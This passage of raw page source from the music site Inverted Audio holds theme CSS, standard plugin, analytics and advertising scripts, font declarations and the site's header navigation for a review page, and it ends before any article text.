	.icon-search:after {
		background: #ffffff;
	}

	.footer-instagram-wrapper {
		border-top-color: rgba(255,255,255,0.2);
	}

	#mc_signup_form .mc_input,
	#mc_signup_submit {
		border-color: #ffffff;
	}

	#mc_signup_submit:hover {
		background: rgba(255,255,255,0.2);
	}

	#mc_signup_form .mc_input:not(:focus) {
		border-color: rgba(255,255,255,0.2);
	}

	.posts-navigation ul {
		border-top-color: rgba(255,255,255,0.2);
	}

	.main-navigation ul ul:before {
		background: #191919;
	}

	.main-navigation ul ul a:hover {
		color: #ffffff;
		border-bottom-color: #ffffff;
	}

	.main-navigation ul ul .current-page-item > a,
	.main-navigation ul ul .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	.main-navigation ul ul {
		color: #ffffff;
	}


	.icon-dropdown:before,
	.icon-dropdown:after {
		background: #ffffff;
	}

	ul ul .icon-dropdown:before,
	ul ul .icon-dropdown:after,
	.main-nav-align-hamburger .icon-dropdown:before,
	.main-nav-align-hamburger .icon-dropdown:after {
		background: #ffffff;
	}

	@media screen and (max-width: 1200px) {

		.menu-wrapper,
		.social-wrapper {
			background: #191919;
		}

		.main-nav-align-hamburger .toggled .menu-close,
		.toggled .menu-close {
			color: #ffffff;
		}

		.social-menu-open .social-button {
			color: #ffffff;
			border-color: #ffffff;
		}

		.icon-close .icon-close-line {
			background: #ffffff;
		}

		.big-search-close .icon-close .icon-close-line {
			background: #fff;
		}

	}

	.icon-hamburger .icon-hamburger-line {
		background: #ffffff;
	}

	.search-wrap,
	.main-nav-align-hamburger .menu-wrapper {
		background: #191919;
	}

	.search-wrap,
	.search-wrap .search-form input[type="search"],
	.main-nav-align-hamburger .menu-wrapper,
	.menu-wrapper .site-title {
		color: #ffffff;
	}

	.search-wrap input::-webkit-input-placeholder {
		color: #ffffff;
	}

	.search-wrap input:-moz-placeholder {
		color: #ffffff;
	}

	.search-wrap input::-moz-placeholder {
		color: #ffffff;
	}

	.search-wrap .icon-search:before {
		border-color: #ffffff;
	}

	.search-wrap .icon-search:after,
	.main-nav-align-hamburger .icon-close .icon-close-line {
		background: #ffffff;
	}

	.search-form {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.widget_calendar table {
		border-color: rgba(255,255,255,0.2);
	}

	.has-sidebar #secondary,
	.front-archive-wrapper.archive-has-sidebar #secondary {
		border-left-color: rgba(255,255,255,0.4);
	}

	.page-header-top {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.results-count {
		border-color: rgba(255,255,255,0.5);
	}

	.archive-layout-masonry #post-load article .entry-header,
	.archive-layout-side #post-load article .entry-header,
	.front-archive-masonry article .entry-header,
	.front-archive-side article .entry-header {
		border-bottom-color: rgba(255,255,255,0.1);
	}


	.archive-layout-list #post-load article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper,
	.front-archive-list article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper {
		border-top-color: rgba(255,255,255,0.1);
	}

	.archive-layout-masonry #post-load article.sticky .entry-header,
	.archive-layout-side #post-load article.sticky .entry-header,
	.front-archive-masonry article.sticky .entry-header,
	.front-archive-side article.sticky .entry-header {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.entry-content .readmore {
		border-color: rgba(255,255,255,0.7);
	}

	.sticky .entry-content .readmore,
	.front-slider .entry-content .readmore {
		border-color: rgba(255,255,255,0.7);
	}

	#post-load article.sticky .entry-wrapper,
	.front-archive article.sticky .entry-wrapper {
		background: #191919;
		color: #ffffff;
	}

	.search .page-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.search article:not(:last-of-type) .search-post-text-img {
		border-bottom-color: rgba(255,255,255,0.1);
	}

	.single .entry-header,
	.page:not(.page-template) .entry-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.sharedaddy-holder .sd-social-icon.sd-sharing .sd-content ul li[class*=share-] a.sd-button,
	.sharedaddy-holder #sharing_email .sharing_send,
	.sharedaddy-holder .sd-content ul li .option a.share-ustom,
	.sharedaddy-holder .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-content ul li.advanced a.share-more,
	.sharedaddy-holder .sd-content ul li.preview-item div.option.option-smart-off a,
	.sharedaddy-holder .sd-social-icon .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-social-icon-text .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-social-official .sd-content>ul>li .digg_button>a,
	.sharedaddy-holder .sd-social-official .sd-content>ul>li>a.sd-button,
	.sharedaddy-holder .sd-social-text .sd-content ul li a.sd-button {
	    color: #ffffff !important;
	    border-color: rgba(255,255,255,0.2);
	}

	.entry-content-wrapper blockquote,
	.entry-content-wrapper q {
		border-top-color: rgba(255,255,255,0.1);
	}

	.entry-content table td,
	.entry-content table th {
		border-color: #ffffff;
	}

	.gutenberg .wp-block-more {
	    color: #ffffff;
	    border-color: rgba(255,255,255,0.7);
	}

	.wp-block-separator {
	    border-bottom-color: #ffffff;
	}

	.wp-block-code {
		border-color: rgba(255,255,255,0.1);
	}

	.entry-content .wp-block-separator.is-style-dots:before {
	    color: #ffffff;
	}

	.front-slider-wrapper h2.section-title,
	.front-slider-wrapper .entry-text,
	.front-slider-two .front-slider-dots,
	.front-slider-float .front-slider-dots,
	.front-slider-side .entry-text {
		color: #ffffff;
	}

	.front-slider-two .no-featured-image .entry-img {
		background: #191919;
	}

	.front-slider-side {
		background: #191919;
	}

	.front-slider-side h3 {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.front-slider-side .front-slider-dots {
		color: #ffffff;
	}

	.front-slider-float {
		background: #191919;
	}

	.front-slider-float .front-slider-dots button:after {
		background: #ffffff;
	}

	.front-cta {
		background: #191919;
	}

	.front-cta .front-cta-text {
		color: #ffffff;
	}

	.front-cta-text > a.button {
	    border-color: #ffffff;
	}

	.front-cta-text > a.button:hover {
	    background: rgba(255,255,255,0.2);
	}

	.comments-title {
		border-color: rgba(255,255,255,0.7);
	}

	.comments-title:hover {
		background: rgba(255,255,255,0.2);
		border-color: rgba(255,255,255,1);
	}

	.icon-arrow-down .icon-arrow-line {
		background: #ffffff;
	}

	.icon-arrow-down .icon-arrow-line:before,
	.icon-arrow-down .icon-arrow-line:after {
		background: #ffffff;
	}

	body #infinite-handle span {
		border-color: #ffffff;
	}

	body #infinite-handle span:hover {
		background: rgba(255,255,255,0.2);
	}

	.infinite-loader:before {
		background: #ffffff;
	}

	.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post {
		border-bottom-color: rgba(255,255,255,0.1);
	}

	.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-context {
		color: #ffffff;
	}


	@media screen and (max-width: 1300px) {
		.has-sidebar #secondary,
		.front-archive-wrapper.archive-has-sidebar #secondary {
			border-top-color: rgba(255,255,255,0.4);
		}
	}

	@media screen and (max-width: 1200px) {

		#mc_signup_form .mc_input,
		#mc_signup_submit {
			border-color: #ffffff;
		}

		.menu-wrapper,
		.social-wrapper {
			color: #ffffff;
		}

		body .main-navigation .current-page-item > a,
		body .main-navigation .current-menu-item > a {
		    border-bottom-color: #ffffff;
		}

		ul .icon-dropdown:before,
		ul .icon-dropdown:after {
		    background: #ffffff;
		}

	}
.cat-links, .tags-links { clip: rect(1px, 1px, 1px, 1px); height: 1px; position: absolute; overflow: hidden; width: 1px; }
</style>




<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20240116" id="jetpack_related-posts-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="gdpr-js-extra">
/* <![CDATA[ */
var GDPR = {"ajaxurl":"https:\/\/inverted-audio.com\/wp-admin\/admin-ajax.php","logouturl":"","i18n":{"aborting":"Aborting","logging_out":"You are being logged out.","continue":"Continue","cancel":"Cancel","ok":"OK","close_account":"Close your account?","close_account_warning":"Your account will be closed and all data will be permanently deleted and cannot be recovered. Are you sure?","are_you_sure":"Are you sure?","policy_disagree":"By disagreeing you will no longer have access to our site and will be logged out."},"is_user_logged_in":"","refresh":"1"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/gdpr/dist/js/public-12c07b539805f562ece4767f928e667b.js" id="gdpr-js" defer></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script data-no-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/busting/1/gtm-02b990c1ce4c35e0740f93146a03c83a.js" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["inverted-audio.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PHPCHP3");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://inverted-audio.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://inverted-audio.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://inverted-audio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finverted-audio.com%2Freview%2Fsurgeon-fixed-action-pattern%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://inverted-audio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finverted-audio.com%2Freview%2Fsurgeon-fixed-action-pattern%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.6.4 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.gshello { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.gshello img { height:auto; }
	.gshello-col { position:relative; float:left; }
	.gshello-col:first-child { margin-left: 0; }
	.gshello-col:last-child { margin-right: 0; }
	.gshello-1 {  margin: 0 auto; }
	.gshello-2 {  margin: 0 auto; }
	.gshello-3 { min-width:0px; max-width:900px; }
	.bshello-3 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.gshello-col, .gshello-dyn, .gshello-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.165.0" />	<style>img#wpstats{display:none}</style>
		
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '316117613937700', url);
      </script>
    <script type='text/javascript'>fbq('init', '316117613937700', {}, {
    "agent": "wordpress-6.8.3-3.0.16"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=316117613937700&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0367973028485462&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
			<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-270x270.png" />
    <style>
        .kirki-customizer-loading-wrapper {
            background-image: none !important;
        }
    </style>
    <style id="kirki-inline-styles">body, .sharedaddy-holder div.sharedaddy h3.sd-title{font-family:Barlow;font-weight:400;}h1, h2, h3, h4, h5, h6, .title, .footer-newsletter .mc_custom_border_hdr, .footer-newsletter #mc_subheader, .single-navigation-wrapper .post-nav-title, .widget_recent_entries li > a, .recentcomments > a, .single .entry-header h1, .page:not(.page-template) .entry-header h1, h2.entry-title, .comment-list .fn, .page-header-top h1{font-family:Barlow;font-weight:300;}.site-title, .social-button, .social-wrapper, .main-navigation ul, .menu-close, .search-wrap{font-family:Barlow;font-weight:500;}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="wp-singular review-template-default single single-review postid-21538 single-format-standard wp-theme-prim wp-schema-pro-2.10.4 main-nav-align-hamburger has-sidebar categories-hidden tags-hidden">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header container">
		<!-- Either there are no banners, they are disabled or none qualified for this location! -->		<table>
			<tr>
				<td class="site-branding-td">
												<nav id="site-navigation" class="main-navigation">
								<button id="menu-toggle-button" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
									<span class="screen-reader-text">
										Primary Menu									</span>
									<i class="icon-hamburger">
										<span class="icon-hamburger-line"></span>
										<span class="icon-hamburger-line"></span>
										<span class="icon-hamburger-line"></span>
									</i>
								</button>
								<div class="menu-wrapper">
										<div class="site-branding">
		
							<p class="site-title"><a href="https://inverted-audio.com/" rel="home">Inverted Audio</a></p>
					</div><!-- .site-branding -->

										<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-47580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47580"><a href="https://inverted-audio.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-47582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47582"><a href="https://inverted-audio.com/contact/">Contact</a></li>
	<li id="menu-item-79790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79790"><a href="https://inverted-audio.com/about/services/">Services</a></li>
	<li id="menu-item-76804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76804"><a href="https://inverted-audio.com/about/team/">Team</a></li>
	<li id="menu-item-60218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60218"><a href="https://inverted-audio.com/about/faq/">FAQ</a></li>
	<li id="menu-item-76875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76875"><a href="https://inverted-audio.com/write-for-inverted-audio/">Apply To Write</a></li>
	<li id="menu-item-53355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53355"><a href="https://paypal.me/invertedaudio?locale.x=en_GB">Donate</a></li>
</ul>
</li>
<li id="menu-item-77741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77741"><a href="https://inverted-audio.store/">Record Store</a></li>
<li id="menu-item-43980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43980"><a href="https://invertedaudio.substack.com/archive">Newsletter</a></li>
<li id="menu-item-43858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43858"><a href="/news">News</a></li>
<li id="menu-item-44191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44191"><a href="https://inverted-audio.com/category/premiere/">Premieres</a></li>
<li id="menu-item-43862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43862"><a href="/mix">Mixes</a></li>
<li id="menu-item-43860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43860"><a href="/review">Reviews</a></li>
<li id="menu-item-43859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43859"><a href="/feature">Features</a></li>
<li id="menu-item-78753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-78753"><a href="https://inverted-audio.com/category/event/">Events</a></li>
<li id="menu-item-63298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63298"><a href="https://inverted-audio.com/spaces/">Spaces</a></li>
<li id="menu-item-43861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43861"><a href="/visual">Visuals</a></li>
<li id="menu-item-58741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58741"><a href="https://inverted-audio.com/tv/">Films</a></li>
<li id="menu-item-61625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61625"><a href="https://inverted-audio.com/tech">Tech</a></li>
<li id="menu-item-47586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47586"><a href="#">Directory</a>
<ul class="sub-menu">
	<li id="menu-item-53257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53257"><a href="https://inverted-audio.com/artist/">Artists</a></li>
	<li id="menu-item-53256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53256"><a href="https://inverted-audio.com/label/">Labels</a></li>
	<li id="menu-item-53258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53258"><a href="https://inverted-audio.com/genre/">Genres</a></li>
</ul>
</li>
</ul></div>									<button id="menu-close-button" class="menu-close">
										<span>
										Close									</span>
									<i class="icon-close">
										<span class="icon-close-line"></span>
										<span class="icon-close-line"></span>
									</i>
									</button>
								</div>
								<div class="menu-background"></div>
							</nav><!-- #site-navigation -->
												<div class="site-branding">
		
							<p class="site-title"><a href="https://inverted-audio.com/" rel="home">Inverted Audio</a></p>
					</div><!-- .site-branding -->

					</td>

				
					<td class="main-navigation-td">
													<!-- Social menu -->
							<div id="bigSocialWrap" class="social-wrapper">
											<nav class="jetpack-social-navigation jetpack-social-navigation-genericons" aria-label="Social Links Menu">
				<div class="menu-social-links-container"><ul id="menu-social-links" class="menu"><li id="menu-item-43919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43919"><a href="https://instagram.com/invertedaudio"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-43918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43918"><a href="https://www.facebook.com/InvertedAudio/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-43940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43940"><a href="https://soundcloud.com/inverted-audio"><span class="screen-reader-text">Soundcloud</span></a></li>
<li id="menu-item-43941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43941"><a href="https://www.youtube.com/user/InvertedAudioUK/"><span class="screen-reader-text">YouTube</span></a></li>
<li id="menu-item-59294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59294"><a href="https://bsky.app/profile/invertedaudio.bsky.social"><span class="screen-reader-text">Bluesky</span></a></li>
<li id="menu-item-43920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43920"><a href="https://x.com/InvertedAudio"><span class="screen-reader-text">X (Twitter)</span></a></li>
</ul></div>			</nav><!-- .jetpack-social-navigation -->
										</div>
											</td>
				
				<td class="social-search-td">
					<div class="social-search-wrapper">
													<!-- Social menu -->
							<button class="social-button">
								<span class="social-follow">Follow</span>
								<span class="social-close">Close									<i class="icon-close">
										<span class="icon-close-line"></span>
										<span class="icon-close-line"></span>
									</i>
								</span>
							</button>
												<button class="social-agency-button">
							<a href="https://inverted-audio.store/">Record Store</span>
						</button>

						<!-- Search form -->
						<button class="big-search-trigger">
							<span class="screen-reader-text">open search form</span>
							<i class="icon-search"></i>
						</button>
					</div>
				</td>
			</tr>
		</table>
	</header>
